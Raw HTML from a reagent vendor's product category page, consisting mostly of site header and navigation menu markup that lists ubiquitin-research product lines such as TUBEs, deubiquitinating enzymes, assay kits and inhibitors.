<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
<meta name="msapplication-TileImage" content="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
		<style id="wp-custom-css">
			/* Force WooCommerce single product description to stay visible */
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-Tabs-panel {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
}
		</style>
		</head>
<body class="archive tax-product_cat term-pan-selective-tubes term-225 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-25051 elementor-default elementor-template-full-width elementor-kit-24925">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="24927" class="elementor elementor-24927 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-76e56d6 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76e56d6" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aa12fdf e-con-full e-flex e-con e-child" data-id="aa12fdf" data-element_type="container">
		<div class="elementor-element elementor-element-c8af25b e-con-full e-flex e-con e-child" data-id="c8af25b" data-element_type="container">
				<div class="elementor-element elementor-element-dd96e79 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dd96e79" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0cf56fe e-con-full e-flex e-con e-child" data-id="0cf56fe" data-element_type="container">
				<div class="elementor-element elementor-element-e048d97 elementor-hidden-tablet elementor-hidden-mobile e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="e048d97" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Products&quot;,&quot;_id&quot;:&quot;f913412&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Our Technologies&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;08cb4de&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;R&amp;D Services&quot;,&quot;_id&quot;:&quot;f26e63c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;_id&quot;:&quot;d82e7ba&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;31703f6&quot;,&quot;item_title&quot;:&quot;Media&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="235" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-235" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-235" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-235" aria-labelledby="menu-toggle-235">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2351" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Products						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2351" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2351" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Products</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Products</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2351" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2351" class="elementor-element elementor-element-45a1efd e-flex e-con-boxed e-con e-child" data-id="45a1efd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8cd94d6 e-con-full e-flex e-con e-child" data-id="8cd94d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9141c23 e-con-full e-flex e-con e-child" data-id="9141c23" data-element_type="container">
				<div class="elementor-element elementor-element-73f6239 elementor-widget elementor-widget-heading" data-id="73f6239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">TUBEs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1431df4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1431df4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

											<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

											<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

											<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

											<span class="elementor-icon-list-text">Linear M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

											<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/magnetic-tubes/">

											<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1df5d87 elementor-widget elementor-widget-heading" data-id="1df5d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; Molecular Glue Tools
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ade75e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade75e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

											<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1792968 elementor-widget elementor-widget-heading" data-id="1792968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">Ubiquitin Ligases and Enzymes</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1259550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1259550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

											<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

											<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

											<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

											<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2db616b e-con-full e-flex e-con e-child" data-id="2db616b" data-element_type="container">
				<div class="elementor-element elementor-element-4fad9ed elementor-widget elementor-widget-heading" data-id="4fad9ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/dubs/">Deubiquitinating Enzymes (DUBs)

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2479532 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

											<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

											<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

											<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

											<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

											<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/viral-and-bacterial-dubs">

											<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/deneddylases/">

											<span class="elementor-icon-list-text">Deneddylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/DeSUMOylases/">

											<span class="elementor-icon-list-text">DeSUMOylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/">

											<span class="elementor-icon-list-text">DUB Screening Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6669903 elementor-widget elementor-widget-heading" data-id="6669903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/antibodies/">Antibodies
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-611f40a elementor-widget elementor-widget-heading" data-id="611f40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/kits-and-plates/">Kits &amp; Plates

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3df11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e3df11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

											<span class="elementor-icon-list-text">Colorimetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

											<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

											<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

											<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

											<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cf0c0a elementor-widget elementor-widget-heading" data-id="3cf0c0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/protein-expression-systems/">SUMO Protein Expression System</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6327919 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6327919" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

											<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

											<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

											<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

											<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b0a6153 e-con-full e-flex e-con e-child" data-id="b0a6153" data-element_type="container">
				<div class="elementor-element elementor-element-a3f20d1 elementor-widget elementor-widget-heading" data-id="a3f20d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">Ubiquitin Chains and Derivatives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8119732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8119732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

											<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

											<span class="elementor-icon-list-text">SUMO Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

											<span class="elementor-icon-list-text">Isotopically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67745d1 elementor-widget elementor-widget-heading" data-id="67745d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3864e82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3864e82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

											<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

											<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

											<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

											<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

											<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d2a22 elementor-widget elementor-widget-heading" data-id="e6d2a22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics &amp; Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baae223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baae223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

											<span class="elementor-icon-list-text">PINK1 &amp; Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

											<span class="elementor-icon-list-text">Neuronal DUBs &amp; Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

											<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2352" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Our Technologies						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2352" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2352" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Our Technologies</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Our Technologies</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2352" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2352" class="elementor-element elementor-element-6761aa7 e-flex e-con-boxed e-con e-child" data-id="6761aa7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c2b449 e-con-full e-flex e-con e-child" data-id="7c2b449" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d84a618 e-con-full e-flex e-con e-child" data-id="d84a618" data-element_type="container">
				<div class="elementor-element elementor-element-8a819bf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a819bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-807ac7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="807ac7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics/">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/#tube-pulldowns">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d27800a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d27800a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Ubiquitin Ligase Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-defc9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="defc9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#hts-tr-fret-screening-assays-and-technology">

											<span class="elementor-icon-list-text">HTS - TR FRET</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#gel-based-assays">

											<span class="elementor-icon-list-text">Gel Based E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#substrate-and-e3-finder">

											<span class="elementor-icon-list-text">Substrate and E3 Finder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/#cell-based-assays">

											<span class="elementor-icon-list-text">Cell Based Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ea2eac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ea2eac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin &amp; Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-710d989 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="710d989" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/#ubiprobe-384-well-tr-fret">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/biotinylated-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b377bba e-con-full e-flex e-con e-child" data-id="b377bba" data-element_type="container">
